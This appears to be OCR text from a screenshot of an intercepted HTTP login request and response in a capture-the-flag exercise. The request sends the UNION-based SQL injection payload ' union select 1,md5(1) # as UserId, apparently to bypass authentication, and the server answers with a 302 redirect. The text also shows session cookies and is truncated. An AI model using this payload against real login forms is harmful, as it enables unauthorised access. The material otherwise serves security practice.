 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:9999/login4/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
UserId=' union select 1,md5(1) #&Password=1&Submit=Login
1 HTTP/1.1 302 Found
2 Date: Wed, 22 May 2024 11:
3 Server: Apache/2.4.18 (Ubu
4 Expires: Thu, 19 Nov 1981
5 Cache-Control: no-store, n
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 1234
9 Connection: close
10 Content-Type: text/html; c
11
12
13 <!-- HTML code for Bootstr
14
15 <!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="utf-8">
19 <meta http-equiv="X-UA
20 <meta name="viewport"
initial-scale=1">
21
22 <link rel="stylesheet"
css/bootstrap.min.css"
23 <link rel="stylesheet"